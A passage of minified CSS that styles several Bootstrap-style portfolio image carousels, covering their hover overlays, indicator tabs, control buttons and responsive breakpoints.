.carousel-control.right{right:25px}.portfolio_076_control_button .carousel-control:hover{opacity:1;color:#fff;background:#666}.portfolio_076_header>h1,.portfolio_076_header>p,.portfolio_076_content>h5>a,.portfolio_076_content>ul>li>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_076_header{width:35%;text-align:center;margin:0 auto 50px auto}.portfolio_076_header>h1{color:#666;font-weight:600;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_076_header>h1:after{left:0;right:0;width:30%;content:"";height:1px;margin:auto;bottom:-15px;position:absolute;background:#666}.portfolio_076_header>p{color:#666;font-size:12px;font-weight:600}.portfolio_076_grid{padding:5px 5px}.portfolio_076_grid_mov_2{padding:0}.portfolio_076_grid_mov_2>.row{margin:0}.portfolio_076_grid_mov_2>.row>div{padding:5px 5px}.portfolio_076_wrapper{overflow:hidden;position:relative}.portfolio_076_wrapper>img{width:100%}.portfolio_076_content{top:0;bottom:0;opacity:0;left:-100%;width:100%;padding:10px;visibility:hidden;text-align:center;position:absolute;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.portfolio_076_wrapper:hover>.portfolio_076_content{left:0;opacity:1;visibility:visible}.portfolio_076_content>h5{margin:10% 0 0 0}.portfolio_076_content>h5>a{color:#fff;font-size:12px;font-weight:600;text-decoration:none;text-transform:uppercase}.portfolio_076_content>ul{padding:0;list-style-type:none}.portfolio_076_content>ul>li{display:inline-block}.portfolio_076_content>ul>li>a{color:#fff;font-size:11px;font-weight:400;text-decoration:none;text-transform:capitalize}.portfolio_076_link{left:5px;bottom:5px;position:absolute}.portfolio_076_link>a{width:35px;height:35px;color:#fff;text-shadow:none;line-height:35px;display:inline-block;border:1px solid #fff;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.portfolio_076_link>a:hover{color:#43a1d4;background:#fff}.portfolio_076_content_col_2>h5{margin-top:20%}.portfolio_076_content_col_2>h5>a{font-size:50px}.portfolio_076_content_col_2>ul>li>a{font-size:14px}.portfolio_076_content_col_3>h5{margin-top:20%}.portfolio_076_content_col_3>h5>a{font-size:35px}.portfolio_076_content_col_3>ul>li>a{font-size:14px}.portfolio_076_content_col_4>h5{margin-top:20%}.portfolio_076_content_col_4>h5>a{font-size:25px}.portfolio_076_content_col_4_mov_2>h5{margin-top:20%}.portfolio_076_content_col_4_mov_2>h5>a{font-size:25px}@media only screen and (max-width:480px){.portfolio_076_control_button .carousel-control{display:none}.portfolio_076_header{width:100%;margin:0 auto 25px auto}.portfolio_076_content>h5{margin-top:18%}.portfolio_076_content>h5>a{font-size:20px}.portfolio_076_content>ul>li>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.portfolio_076_header{width:60%}.portfolio_076_content>h5{margin-top:20%}.portfolio_076_content>h5>a{font-size:35px}.portfolio_076_content>ul>li>a{font-size:18px}}@media(min-width:768px) and (max-width:991px){.portfolio_076_header{width:60%}.portfolio_076_content_col_2>h5>a{font-size:30px}.portfolio_076_content_col_3>h5{margin-top:5%}.portfolio_076_content_col_3>h5>a{font-size:20px}.portfolio_076_content_col_3>ul>li>a{font-size:14px}.portfolio_076_content_col_4_mov_2>h5{margin:5% 0 0 0}.portfolio_076_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_076_content_col_4_mov_2>ul{font-size:0}.portfolio_076_content_col_6_mov_2{padding:3px}.portfolio_076_content_col_6_mov_2>h5{margin:0}.portfolio_076_content_col_6_mov_2>h5>a{font-size:10px}.portfolio_076_content_col_6_mov_2>ul{font-size:0}.portfolio_076_content_col_6_mov_2>ul>li>a{font-size:9px}.portfolio_076_content_col_6_mov_2>.portfolio_076_link{left:1px;bottom:1px}.portfolio_076_content_col_6_mov_2>.portfolio_076_link>a{width:20px;height:20px;line-height:20px}}@media(min-width:992px) and (max-width:1225px){.portfolio_076_header{width:45%}.portfolio_076_content>h5{margin:7% 0 0 0}.portfolio_076_content>ul{font-size:0}.portfolio_076_content>ul>li>a{font-size:9px}.portfolio_076_link{left:2px;bottom:2px}.portfolio_076_link>a{width:25px;height:25px;line-height:25px}.portfolio_076_content_col_2>h5{margin-top:20%}.portfolio_076_content_col_2>h5>a{font-size:40px}.portfolio_076_content_col_2>ul>li>a{font-size:14px}.portfolio_076_content_col_3>h5{margin-top:20%}.portfolio_076_content_col_3>h5>a{font-size:30px}.portfolio_076_content_col_3>ul>li>a{font-size:12px}.portfolio_076_content_col_4>h5{margin-top:15%}.portfolio_076_content_col_4>h5>a{font-size:15px}.portfolio_076_content_col_4>ul>li>a{font-size:12px}.portfolio_076_content_col_4_mov_2>ul>li>a{font-size:12px}.portfolio_076_content_col_4_mov_2>h5{margin:20% 0 0 0}.portfolio_076_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_076_content_col_4_mov_2>ul{font-size:0}}.six_coloumns .cloneditem-1,.six_coloumns .cloneditem-2,.six_coloumns .cloneditem-3,.six_coloumns .cloneditem-4,.six_coloumns .cloneditem-5{display:none}@media all and (min-width:768px){.six_coloumns .carousel-inner>.active.left,.six_coloumns .carousel-inner>.prev{left:-33.333%}.six_coloumns .carousel-inner>.active.right,.six_coloumns .carousel-inner>.next{left:33.333%}.six_coloumns .carousel-inner>.left,.six_coloumns .carousel-inner>.prev.right,.six_coloumns .carousel-inner>.active{left:0}.six_coloumns .carousel-inner .cloneditem-1,.six_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.six_coloumns .carousel-inner>.item.active.right,.six_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.six_coloumns .carousel-inner>.item.active.left,.six_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.six_coloumns .carousel-inner>.item.left,.six_coloumns .carousel-inner>.item.prev.right,.six_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.six_coloumns .carousel-inner>.active.left,.six_coloumns .carousel-inner>.prev{left:-16.666%}.six_coloumns .carousel-inner>.active.right,.six_coloumns .carousel-inner>.next{left:16.666%}.six_coloumns .carousel-inner>.left,.six_coloumns .carousel-inner>.prev.right,.six_coloumns .carousel-inner>.active{left:0}.six_coloumns .carousel-inner .cloneditem-3,.six_coloumns .carousel-inner .cloneditem-4,.six_coloumns .carousel-inner .cloneditem-5{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.six_coloumns .carousel-inner>.item.active.right,.six_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(16.666%,0,0);transform:translate3d(16.666%,0,0);left:0}.six_coloumns .carousel-inner>.item.active.left,.six_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-16.666%,0,0);transform:translate3d(-16.666%,0,0);left:0}.six_coloumns .carousel-inner>.item.left,.six_coloumns .carousel-inner>.item.prev.right,.six_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.five_coloumns .cloneditem-1,.five_coloumns .cloneditem-2,.five_coloumns .cloneditem-3,.five_coloumns .cloneditem-4,.five_coloumns .cloneditem-5{display:none}@media all and (min-width:768px){.five_coloumns .carousel-inner>.active.left,.five_coloumns .carousel-inner>.prev{left:-33.333%}.five_coloumns .carousel-inner>.active.right,.five_coloumns .carousel-inner>.next{left:33.333%}.five_coloumns .carousel-inner>.left,.five_coloumns .carousel-inner>.prev.right,.five_coloumns .carousel-inner>.active{left:0}.five_coloumns .carousel-inner .cloneditem-1,.five_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.five_coloumns .carousel-inner>.item.active.right,.five_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.five_coloumns .carousel-inner>.item.active.left,.five_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.five_coloumns .carousel-inner>.item.left,.five_coloumns .carousel-inner>.item.prev.right,.five_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.five_coloumns .carousel-inner>.active.left,.five_coloumns .carousel-inner>.prev{left:-20%}.five_coloumns .carousel-inner>.active.right,.five_coloumns .carousel-inner>.next{left:20%}.five_coloumns .carousel-inner>.left,.five_coloumns .carousel-inner>.prev.right,.five_coloumns .carousel-inner>.active{left:0}.five_coloumns .carousel-inner .cloneditem-3,.five_coloumns .carousel-inner .cloneditem-4,.five_coloumns .carousel-inner .cloneditem-5{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.five_coloumns .carousel-inner>.item.active.right,.five_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0);left:0}.five_coloumns .carousel-inner>.item.active.left,.five_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);left:0}.five_coloumns .carousel-inner>.item.left,.five_coloumns .carousel-inner>.item.prev.right,.five_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.four_coloumns .cloneditem-1,.four_coloumns .cloneditem-2,.four_coloumns .cloneditem-3{display:none}@media all and (min-width:768px){.four_coloumns .carousel-inner>.active.left,.four_coloumns .carousel-inner>.prev{left:-50%}.four_coloumns .carousel-inner>.active.right,.four_coloumns .carousel-inner>.next{left:50%}.four_coloumns .carousel-inner>.left,.four_coloumns .carousel-inner>.prev.right,.four_coloumns .carousel-inner>.active{left:0}.four_coloumns .carousel-inner .cloneditem-1{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.four_coloumns .carousel-inner>.item.active.right,.four_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.four_coloumns .carousel-inner>.item.active.left,.four_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.four_coloumns .carousel-inner>.item.left,.four_coloumns .carousel-inner>.item.prev.right,.four_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.four_coloumns .carousel-inner>.active.left,.four_coloumns .carousel-inner>.prev{left:-25%}.four_coloumns .carousel-inner>.active.right,.four_coloumns .carousel-inner>.next{left:25%}.four_coloumns .carousel-inner>.left,.four_coloumns .carousel-inner>.prev.right,.four_coloumns .carousel-inner>.active{left:0}.four_coloumns .carousel-inner .cloneditem-2,.four_coloumns .carousel-inner .cloneditem-3{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.four_coloumns .carousel-inner>.item.active.right,.four_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(25%,0,0);transform:translate3d(25%,0,0);left:0}.four_coloumns .carousel-inner>.item.active.left,.four_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-25%,0,0);transform:translate3d(-25%,0,0);left:0}.four_coloumns .carousel-inner>.item.left,.four_coloumns .carousel-inner>.item.prev.right,.four_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.three_coloumns .cloneditem-1,.three_coloumns .cloneditem-2{display:none}@media all and (min-width:768px){.three_coloumns .carousel-inner>.active.left,.three_coloumns .carousel-inner>.prev{left:-33.333%}.three_coloumns .carousel-inner>.active.right,.three_coloumns .carousel-inner>.next{left:33.333%}.three_coloumns .carousel-inner>.left,.three_coloumns .carousel-inner>.prev.right,.three_coloumns .carousel-inner>.active{left:0}.three_coloumns .carousel-inner .cloneditem-1,.three_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.three_coloumns .carousel-inner>.item.active.right,.three_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.active.left,.three_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.left,.three_coloumns .carousel-inner>.item.prev.right,.three_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.three_coloumns .carousel-inner>.active.left,.three_coloumns .carousel-inner>.prev{left:-33.333%}.three_coloumns .carousel-inner>.active.right,.three_coloumns .carousel-inner>.next{left:33.333%}.three_coloumns .carousel-inner>.left,.three_coloumns .carousel-inner>.prev.right,.three_coloumns .carousel-inner>.active{left:0}.three_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.three_coloumns .carousel-inner>.item.active.right,.three_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.active.left,.three_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.left,.three_coloumns .carousel-inner>.item.prev.right,.three_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.two_coloumns .cloneditem-1{display:none}@media all and (min-width:768px){.two_coloumns .carousel-inner>.active.left,.two_coloumns .carousel-inner>.prev{left:-50%}.two_coloumns .carousel-inner>.active.right,.two_coloumns .carousel-inner>.next{left:50%}.two_coloumns .carousel-inner>.left,.two_coloumns .carousel-inner>.prev.right,.two_coloumns .carousel-inner>.active{left:0}.two_coloumns .carousel-inner .cloneditem-1{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.two_coloumns .carousel-inner>.item.active.right,.two_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.two_coloumns .carousel-inner>.item.active.left,.two_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.two_coloumns .carousel-inner>.item.left,.two_coloumns .carousel-inner>.item.prev.right,.two_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.two_coloumns .carousel-inner>.active.left,.two_coloumns .carousel-inner>.prev{left:-50%}.two_coloumns .carousel-inner>.active.right,.two_coloumns .carousel-inner>.next{left:50%}.two_coloumns .carousel-inner>.left,.two_coloumns .carousel-inner>.prev.right,.two_coloumns .carousel-inner>.active{left:0}.two_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.two_coloumns .carousel-inner>.item.active.right,.two_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.two_coloumns .carousel-inner>.item.active.left,.two_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.two_coloumns .carousel-inner>.item.left,.two_coloumns .carousel-inner>.item.prev.right,.two_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.portfolio_077_content{background:rgba(0,0,0,0.85)}.portfolio_077{padding:50px 0;overflow:hidden;position:relative;background:#242424}.portfolio_077>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_077>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_077>.carousel-inner>.item{overflow:hidden}.portfolio_077>.carousel-inner>.item>.row{margin:0}.portfolio_077_indicators>.carousel-indicators{top:180px;right:0;left:0;width:100%;height:40px;font-size:0;margin:0 auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_077_indicators>.carousel-indicators li{width:auto;height:35px;border:0;margin:0 3px;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:35px;text-align:center;letter-spacing:1px;background:#c9c9c9;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:background .6s cubic-bezier(0.19,1,0.22,1);transition:background .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_indicators>.carousel-indicators .active{width:auto;height:35px;border:0;margin:0 3px;text-indent:0;color:#fff;background:#d8ae4c}.portfolio_077_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_077_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.portfolio_077_control_button .carousel-control{top:25px;opacity:1;width:35px;height:35px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:#c9c9c9;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_control_button .carousel-control.left{left:auto;right:62px}.portfolio_077_control_button .carousel-control.right{right:25px}.portfolio_077_control_button .carousel-control:hover{color:#fff;background:#d8ae4c}.portfolio_077_header>h1,.portfolio_077_header>p,.portfolio_077_content>h5>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_077_header{width:35%;text-align:center;margin:0 auto 75px auto}.portfolio_077_header>h1{color:#c9c9c9;font-size:25px;font-weight:600;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_077_header>h1>span{color:#d8ae4c}.portfolio_077_header>h1:after{left:0;right:auto;width:100%;content:"";height:1px;margin:auto;bottom:-10px;position:absolute;background:#c9c9c9}.portfolio_077_header>p{color:#c9c9c9;font-size:16px;font-weight:300}.portfolio_077_grid{padding:10px}.portfolio_077_grid_mov_2{padding:0}.portfolio_077_grid_mov_2>.row{margin:0}.portfolio_077_grid_mov_2>.row>div{padding:5px 5px}.portfolio_077_wrapper{overflow:hidden;position:relative}.portfolio_077_wrapper>img{width:100%;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:-moz-transform .6s cubic-bezier(0.19,1,0.22,1);transition:transform .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_wrapper:hover>img{-webkit-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25)}.portfolio_077_content{top:0;left:0;bottom:0;opacity:0;width:100%;padding:10px;visibility:hidden;text-align:center;position:absolute;-webkit-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);background-image:url(../images/portfolio_077_plus.png);background-repeat:no-repeat;background-position:center;-webkit-background-size:15%;-moz-background-size:15%;-o-background-size:15%;background-size:15%;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_content:before,.portfolio_077_content:after,.portfolio_077_content>:first-child:before,.portfolio_077_content>:first-child:after{width:40px;height:40px;content:' ';position:absolute;border-style:solid;border-color:#D8AE4C}.portfolio_077_content:before{top:8px;left:8px;border-width:1px 0 0 1px}.portfolio_077_content:after{top:8px;right:8px;border-width:1px 1px 0 0}.portfolio_077_content>:first-child:before{right:8px;bottom:8px;border-width:0 1px 1px 0}.portfolio_077_content>:first-child:after{left:8px;bottom:8px;border-width:0 0 1px 1px}.portfolio_077_wrapper:hover>.portfolio_077_content{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.portfolio_077_content>h5{margin:15px 0 0 0}.portfolio_077_content>h5>a{color:#fff;font-size:12px;font-weight:300;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:color .6s cubic-bezier(0.19,1,0.22,1);transition:color .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_content>h5>a:hover{color:#D8AE4C}.portfolio_077_content_col_2>h5{margin-top:40px}.portfolio_077_content_col_2>h5>a{font-size:50px}.portfolio_077_content_col_3>h5>a{font-size:35px}.portfolio_077_content_col_4>h5>a{font-size:25px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:25px}@media only screen and (max-width:480px){.portfolio_077_indicators>.carousel-indicators{display:none}.portfolio_077_control_button .carousel-control{display:none}.portfolio_077{padding:25px 0}.portfolio_077_header{width:90%;margin:0 auto 50px auto}.portfolio_077_content>h5{margin-top:35px}.portfolio_077_content>h5>a{font-size:20px}}@media(min-width:481px) and (max-width:767px){.portfolio_077_control_button .carousel-control{top:10px}.portfolio_077_control_button .carousel-control.left{left:auto;right:47px}.portfolio_077_control_button .carousel-control.right{right:10px}.portfolio_077_header{width:70%}.portfolio_077_content>h5{margin-top:35px}.portfolio_077_content>h5>a{font-size:35px}}@media(min-width:768px) and (max-width:991px){.portfolio_077_header{width:60%}.portfolio_077_content_col_2>h5>a{font-size:30px}.portfolio_077_content_col_3>h5>a{font-size:20px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_077_content_col_6_mov_2:before,.portfolio_077_content_col_6_mov_2:after,.portfolio_077_content_col_6_mov_2>:first-child:before,.portfolio_077_content_col_6_mov_2>:first-child:after{width:20px;height:20px}}@media(min-width:992px) and (max-width:1225px){.portfolio_077_content:before,.portfolio_077_content:after,.portfolio_077_content>:first-child:before,.portfolio_077_content>:first-child:after{width:20px;height:20px}.portfolio_077_content_col_2>h5{margin-top:25px}.portfolio_077_content_col_2>h5>a{font-size:40px}.portfolio_077_content_col_3>h5>a{font-size:30px}.portfolio_077_content_col_4>h5>a{font-size:15px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:16px}}.portfolio_078_content{background:#fff}.portfolio_078{overflow:hidden;position:relative;padding:50px 10px;background:#fff}.portfolio_078>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_078>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_078>.carousel-inner>.item{overflow:hidden}.portfolio_078>.carousel-inner>.item>.row{margin:0}.portfolio_078_indicators>.carousel-indicators{left:0;right:0;top:120px;width:100%;height:40px;font-size:0;margin:0 auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_078_indicators>.carousel-indicators li{width:auto;height:35px;margin:0 3px;color:#000;text-indent:0;padding:0 15px;font-size:10px;overflow:hidden;line-height:35px;text-align:center;letter-spacing:1px;border:1px solid #eee;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:50px;border-radius:50px;-webkit-transition:background .6s cubic-bezier(0.19,1,0.22,1);transition:background .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_indicators>.carousel-indicators .active{width:auto;height:35px;margin:0 3px;text-indent:0;color:#000;background:#eee;border:1px solid #eee}.portfolio_078_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_078_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_078_control_button .carousel-control{top:10px;opacity:1;width:35px;height:35px;z-index:100;bottom:auto;color:#000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:#f5f5f5;-webkit-font-smoothing:antialiased;border-radius:100%;-webkit-border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_control_button .carousel-control.left{left:0;right:36px;margin:0 auto}.portfolio_078_control_button .carousel-control.right{right:0;left:36px;margin:0 auto}.portfolio_078_control_button .carousel-control:hover{color:#000;background:#eee}.portfolio_078_header>h1,.portfolio_078_content>h5>a{padding:0;text-shadow:none;letter-spacing:0;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_078_header{width:35%;text-align:center;margin:15px auto 75px auto}.portfolio_078_header>h1{color:#000;font-size:30px;font-weight:800;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_078_grid{padding:5px}.portfolio_078_grid_mov_2{padding:0}.portfolio_078_grid_mov_2>.row{margin:0}.portfolio_078_grid_mov_2>.row>div{padding:5px 5px}.portfolio_078_wrapper{overflow:hidden;position:relative;border:5px solid #eee}.portfolio_078_wrapper>img{width:100%}.portfolio_078_content{top:0;left:0;bottom:0;opacity:0;width:100%;padding:10px;overflow-y:auto;visibility:hidden;text-align:center;position:absolute;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .8s cubic-bezier(0.19,1,0.22,1);-moz-transition:all .8s cubic-bezier(0.19,1,0.22,1);transition:all .8s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_wrapper:hover>.portfolio_078_content{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.portfolio_078_content>h5{left:0;right:0;top:auto;bottom:3%;margin:auto;height:35px;display:block;line-height:35px;position:absolute;text-align:center}.portfolio_078_content>h5>a{color:#000;font-size:14px;font-weight:400;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:color .6s cubic-bezier(0.19,1,0.22,1);transition:color .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_content>h5>a:hover{color:rgba(0,0,0,0.5)}.portfolio_078_content_col_2>h5{bottom:20%}.portfolio_078_content_col_2>h5>a{font-size:50px}.portfolio_078_content_col_3>h5{bottom:12%}.portfolio_078_content_col_3>h5>a{font-size:25px}.portfolio_078_content_col_4>h5{bottom:12%}.portfolio_078_content_col_4>h5>a{font-size:25px}.portfolio_078_content_col_4_mov_2>h5{bottom:12%}.portfolio_078_content_col_4_mov_2>h5>a{font-size:25px}.portfolio_078_link{top:0;left:0;right:0;bottom:0;height:50px;margin:auto;position:absolute}.portfolio_078_link>a{width:50px;height:50px;color:#000;font-size:12px;text-shadow:none;line-height:50px;background:#f5f5f5;display:inline-block;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.portfolio_078_link>a:hover{color:#000;background:#eee}.portfolio_078_content::-webkit-scrollbar{width:4px}.portfolio_078_content::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}@media only screen and (max-width:480px){.portfolio_078_indicators>.carousel-indicators{display:none}.portfolio_078_header{width:90%;margin:0 auto 50px auto}.portfolio_078_content_col_2>h5{bottom:10%}.portfolio_078_content_col_2>h5>a{font-size:25px}}@media(min-width:481px) and (max-width:767px){.portfolio_078_header{width:70%}.portfolio_078_content>h5{bottom:15%}.portfolio_078_content>h5>a{font-size:35px}}@media(min-width:768px) and (max-width:991px){.portfolio_078_header{width:60%}.portfolio_078_content_col_2>h5>a{font-size:30px}.portfolio_078_content_col_3>h5>a{font-size:20px}.portfolio_078_content_col_4_mov_2>h5{bottom:0}.portfolio_078_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_078_content_col_6_mov_2>h5>a{font-size:10px}.portfolio_078_content_col_6_mov_2>.portfolio_078_link>a{width:30px;height:30px;font-size:9px;line-height:30px}}@media(min-width:992px) and (max-width:1225px){.portfolio_078_link{bottom:35%}.portfolio_078_content_col_2>h5>a{font-size:40px}.portfolio_078_content_col_3>h5>a{font-size:30px}.portfolio_078_content_col_4>h5>a{font-size:15px}.portfolio_078_content_col_4_mov_2>h5>a{font-size:16px}}.portfolio_079_content{background:rgba(253,255,57,0.9)}.portfolio_079{overflow:hidden;position:relative;background:#fff}.portfolio_079>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_079>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_079>.carousel-inner>.item{overflow:hidden}.portfolio_079>.carousel-inner>.item>.row{margin:0}.portfolio_079_indicators>.carousel-indicators{left:0;right:0;top:225px;width:95%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_079_indicators>.carousel-indicators li{width:auto;height:25px;margin:0 3px;color:#fff;text-indent:0;padding:0 5px;font-size:11px;overflow:hidden;line-height:25px;text-align:center;letter-spacing:1px;border:0;text-transform:uppercase;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:background .6s 